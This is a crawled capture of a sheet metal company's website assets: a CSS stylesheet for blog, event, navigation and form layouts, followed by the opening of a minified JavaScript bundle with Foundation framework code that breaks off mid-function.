.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Exo"; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #b95f14; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Exo"; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #b95f14; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #2f1805; background: #8b470f; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #5d300a; }

.paged-results a.page-notselected:hover { color: #fff; background: #8b470f; border: 1px solid #2f1805; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #000; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.21)), to(rgba(255, 255, 255, 0.21))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.21) 0%, rgba(255, 255, 255, 0.21) 100%); }

.top-bar { position: relative; z-index: 20; background: #000; display: block; -webkit-box-shadow: 0 0 34px 6px rgba(0, 0, 0, 0.43); box-shadow: 0 0 34px 6px rgba(0, 0, 0, 0.43); border-bottom: 1px solid rgba(255, 255, 255, 0.09); border-top: 1px solid #fff; background-color: #000000; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.21)), to(rgba(255, 255, 255, 0.21))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.21) 0%, rgba(255, 255, 255, 0.21) 100%); -webkit-box-shadow: 1px 1px 23px 6px rgba(0, 0, 0, 0.27); box-shadow: 1px 1px 23px 6px rgba(0, 0, 0, 0.27); }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #000; }

.top-bar ul.menu li { background: #000; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; border-top: 1px solid rgba(255, 255, 255, 0.3); }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; line-height: 1.9; -webkit-transition: all .3s; transition: all .3s; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 1 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-dropdown-submenu > li { width: 16.66667rem; }

.top-bar .menu > li.active > a { background: #e6c000; color: #000; }

@media screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu-top li { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.21)), to(rgba(255, 255, 255, 0.21))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.21) 0%, rgba(255, 255, 255, 0.21) 100%); }
  .top-bar ul.menu-top li.active > a { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.21)), to(rgba(255, 255, 255, 0.21))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.21) 0%, rgba(255, 255, 255, 0.21) 100%); background-color: #000; -webkit-box-shadow: inset 0 -4px 0px #ffcc00; box-shadow: inset 0 -4px 0px #ffcc00; -webkit-transition: all .3s; transition: all .3s; color: #fff; }
  .top-bar ul.menu-top li:hover > a { background: #e6c000; color: #000; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; border: 1px solid rgba(255, 255, 255, 0.3); }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; background-color: #000; -webkit-transition: all .3s; transition: all .3s; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a:hover { background: #e6c000; color: #000; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a.active > a { background: #e6c000; color: #fff; }
  .top-bar ul.menu-top > li:last-child > a::after { content: ""; display: block; height: 100%; position: absolute; top: 0%; right: 0; border-left: 1px solid #000; border-right: 1px solid #2d2d2d; -webkit-transition: all .1s ease; transition: all .1s ease; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 100%; position: absolute; top: 0%; left: 0; border-left: 1px solid #000; border-right: 1px solid #2d2d2d; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff8e1; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #e0d3a8; background-color: #fff8e1; -webkit-box-shadow: inset 20px 30px 78px 39px rgba(0, 0, 0, 0.04), inset 0px 20px 0px 0px #cc7d29; box-shadow: inset 20px 30px 78px 39px rgba(0, 0, 0, 0.04), inset 0px 20px 0px 0px #cc7d29; }

.sml-form .form-container .lead-head { color: #b95f14; }

.sml-form .form-container .required, .sml-form .form-container .fm-question, .sml-form .form-container .fm-cd-question, .sml-form .form-container .form_cd_question, .sml-form .form-container .required { color: #b95f14; }

.sml-form .form-container input[type="submit"].buttons { background-color: #b95f14; -webkit-transition: 0.3s; transition: 0.3s; }

.sml-form .form-container input[type="submit"].buttons:hover { background-color: #d06b16; }

.form-container { height: 100%; text-align: left; color: #000; background-color: #c47827; padding: 1.11111rem 0.55556rem 0.55556rem 0.55556rem; }

.form-container .lead-head { padding: 0.55556rem 0 0.55556rem 0; color: #fff; font-family: "Exo"; font-size: 1.66667rem; font-weight: 700; text-align: center; text-transform: uppercase; }

.form-container .lead-message { padding: 0 0 1.66667rem 0; color: #f7f0da; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; font-weight: 400; text-align: center; }

@media screen and (min-width: 40em) { .form-container .lead-head { padding: 1.11111rem 0 0.55556rem 0; font-size: 1.66667rem; }
  .form-container .lead-message { padding: 0 0 1.66667rem 0; font-size: 1rem; } }

@media screen and (min-width: 64em) { .form-container { background: transparent; }
  .form-container .lead-head { padding: 1.66667rem 0 0.55556rem 0; }
  .form-container .lead-message { padding: 0 0.55556rem 0.55556rem 0.55556rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #000; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #000; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #000; opacity: 1; }

form :-ms-input-placeholder { color: #000; opacity: 1; }

form select[data-selected=""] { color: #000; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.77778rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 5px; border: 1px solid #fff; -webkit-box-shadow: inset 2px 3px 5px rgba(0, 0, 0, 0.29); box-shadow: inset 2px 3px 5px rgba(0, 0, 0, 0.29); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.66667rem; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 5.55556rem; }

form .fm-answer { font-size: 0.77778rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: transparent; color: #fefefe; display: block; width: 100%; margin-left: 0; margin-right: 0; font-weight: bold; color: #fff; font-size: 1rem; border: 1px solid #fff; text-transform: none; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #9d5111; color: #fefefe; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { overflow: hidden; text-align: center; margin: 0 auto 1.66667rem; padding-top: 1.11111rem; border: 1px solid #ccc; }

.myce-callout img { margin: 1.11111rem auto; display: block; border: none; height: 12.05556rem; width: 100%; }

.myce-callout .heading { color: #000; margin: 0 0 0; padding: 0.83333rem 0.83333rem 0.27778rem 0.83333rem; background: #fff; color: #fff; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout .heading > span { color: #000; }

.myce-callout p { margin-bottom: 1.11111rem; padding: 0 1.66667rem 0 1.66667rem; color: #727272; }

.myce-callout .button { margin: 0; background-color: #cc7d29; border-radius: 0; color: #ebb50d; text-decoration: underline; -webkit-transition: all .3s; transition: all .3s; }

.myce-callout .button:hover { color: #ffd500; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #b95f14; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #8b470f; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #8b470f; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
.button { background-color: #000; font-size: 1rem; font-weight: 700; -webkit-transition: all .3s; transition: all .3s; }

.button .material-icons { padding-left: 0.55556rem; }

.accordion-wrap { position: relative; background-color: #ececec; margin-bottom: 0.83333rem; }

.accordion-wrap .accordion-click { border: 1px solid rgba(171, 171, 171, 0.5); padding: 1.11111rem 1.11111rem 1.11111rem 1.66667rem; position: relative; }

.accordion-wrap .accordion-click h2 { padding-left: 2.77778rem; margin-bottom: 0; }

.accordion-wrap .accordion-click::after { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 80px; height: 100%; position: absolute; left: 0; top: 0; content: ""; background: url("/images/icon-plus.png") no-repeat 50% 50%; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }

.accordion-wrap.arrow-turn .accordion-click::after { background-image: url("/images/icon-minus.png"); }

.accordion-wrap .accordion-slide { background-color: #fff; display: block; padding: 1.11111rem 1.11111rem 1.11111rem 1.66667rem; }

.accordion-wrap .accordion-slide .myce-callout { overflow: hidden; text-align: center; padding: 0; padding-top: 1.11111rem; border: 1px solid #ccc; }

.accordion-wrap .accordion-slide .myce-callout img { margin: 1.11111rem auto; display: block; border: none; }

.accordion-wrap .accordion-slide .myce-callout .heading { color: #000; background-color: #fff; padding-bottom: 0.27778rem; }

.accordion-wrap .accordion-slide .myce-callout p { padding: 0 1.66667rem 0 1.66667rem; color: #727272; }

.accordion-wrap .accordion-slide .myce-callout .button { background-color: #cc7d29; border-radius: 0; color: #ebb50d; text-decoration: underline; -webkit-transition: all .3s; transition: all .3s; }

.accordion-wrap .accordion-slide .myce-callout .button:hover { color: #ffd500; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.jmlsheetmetal.com/js/site.min.js?v=bfee9fd1c55c2100ba44f9655c100ba8ce5e9679
body_size: 42007
content:
"use strict";function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(e){function t(e){if(void 0===Function.prototype.name){var t=/function\s([^(]{1,})\(/.exec(e.toString());return t&&t.length>1?t[1].trim():""}return void 0===e.prototype?e.constructor.name:e.prototype.constructor.name}function i(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}var n={version:"6.2.4",_plugins:{},_uuids:[],rtl:function(){return"rtl"===e("html").attr("dir")},plugin:function(e,n){var o=n||t(e),a=i(o);this._plugins[a]=this[o]=e},registerPlugin:function(e,n){var o=n?i(n):t(e.constructor).toLowerCase();e.uuid=this.GetYoDigits(6,o),e.$element.attr("data-"+o)||e.$element.attr("data-"+o,e.uuid),e.$element.data("zfPlugin")||e.$element.data("zfPlugin",e),e.$element.trigger("init.zf."+o),this._uuids.push(e.uuid)},unregisterPlugin:function(e){var n=i(t(e.$element.data("zfPlugin").constructor));for(var o in this._uuids.splice(this._uuids.indexOf(e.uuid),1),e.$element.removeAttr("data-"+n).removeData("zfPlugin").trigger("destroyed.zf."+n),e)e[o]=null},reInit:function(t){var n=t instanceof e;try{if(n)t.each((function(){e(this).data("zfPlugin")._init()}));else{var o=this,a={object:function(t){t.forEach((function(t){t=i(t),e("[data-"+t+"]").foundation("_init")}))},string:function(){t=i(t),e("[data-"+t+"]").foundation("_init")},undefined:function(){this.object(Object.keys(o._plugins))}};a[typeof t](t)}}catch(e){console.error(e)}finally{return t}},GetYoDigits:function(e,t){return e=e||6,Math.round(Math.pow(36,e+1)-Math.random()*Math.pow(36,e)).toString(36).slice(1)+(t?"-"+t:"")},reflow:function(t,i){void 0===i?i=Object.keys(this._plugins):"string"==typeof i&&(i=[i]);var n=this;e.each(i,(function(i,o){var a=n._plugins[o];e(t).find("[data-"+o+"]").addBack("[data-"+o+"]").each((function(){var t=e(this),i={};if(t.data("zfPlugin"))console.warn("Tried to initialize "+o+" on an element that already has a Foundation plugin.");else{t.attr("data-options")&&t.attr("data-options").split(";").forEach((function(e,t){var n=e.split(":").map((function(e){return e.trim()}));n[0]&&(i[n[0]]=function(e){return!!/true/.test(e)||!/false/.test(e)&&(isNaN(1*e)?e:parseFloat(e))}(n[1]))}));try{t.data("zfPlugin",new a(e(this),i))}catch(e){console.error(e)}finally{return}}}))}))},getFnName:t,transitionend:function(e){var t,i={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},n=document.createElement("div");for(var o in i)void 0!==n.style[o]&&(t=i[o]);return t||(t=setTimeout((function(){e.triggerHandler("transitionend",[e])}),1),"transitionend")}};n.util={throttle:function(e,t){var i=null;return function(){var 